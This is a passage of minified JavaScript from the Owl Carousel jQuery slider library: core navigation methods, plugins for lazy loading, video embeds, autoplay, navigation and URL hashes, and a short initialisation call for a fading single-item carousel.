return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
    autoplay:true,
    animateOut: 'fadeOut',
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

